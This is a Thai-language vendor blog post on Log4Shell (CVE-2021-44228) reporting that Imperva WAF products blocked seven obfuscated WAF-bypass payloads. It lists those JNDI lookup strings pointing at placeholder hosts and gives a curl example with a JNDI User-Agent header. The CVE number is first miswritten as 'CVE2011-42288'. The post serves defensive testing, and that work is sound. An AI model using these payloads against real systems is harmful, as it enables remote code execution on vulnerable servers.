

จากข่าวช่องโหว่ CVE2011-42288 Log4shell ทีมงาน Application Security ของทาง I-SECURE ได้มีการติดตามในส่วนของ WAF Signature เพิ่มเติม เพื่อตรวจสอบในส่วนของ Bypass WAF อยู่ 7 รูปแบบ ได้แก่

1. ${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}

2. ${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}

3. ${jndi:rmi://adsasd.asdasd.asdasd}

4. ${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

5. ${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

6. ${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}

7. ${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}

จากการติดตามพบว่า IMPERVA ได้ทำการ update WAF Signature เพื่อป้องกันการ Bypass ในรูปแบบทั้ง 7 รูปแบบ (รวมรูปแบบการโจมตีแรกที่ถูกปล่อยออกมารวมเป็น 8 Attack Pattern) ทางทีม Application Security ของ I-SECURE ได้ทำการติดตาม และทดสอบความสามารถในการป้องกันการโจมตี Log4shell ในรูปแบบต่าง ๆ รวมถึงการทดสอบการทำ bypass WAF เรียบร้อยแล้ว มีผลการทดสอบออกมาตามภาพ

สรุปผลจากการทดสอบพบว่าอุปกรณ์ IMPERVA WAF Gateway (ชื่อเดิม SecureSphere) และ IMPERVA Cloud WAF (ชื่อเดิม incapsula) นั้นสามารถป้องกันการโจมตี CVE-2021-44228 LOG4SHELL ได้จริง และยังเป็นการป้องกันการโจมตีแบบซับซ้อนได้อีกด้วย ซึ่งมีความต่างจากอุปกรณ์บางแบรนด์ที่สามารถป้องกันได้เฉพาะรูปแบบการโจมตีที่มีความซับซ้อนน้อยมาก เช่น การโจมตีแบบ curl www.victim.com -H 'User-Agent: ${jndi:ldap://xxx.dnslog.cn/a}'

You must be logged in to post a comment.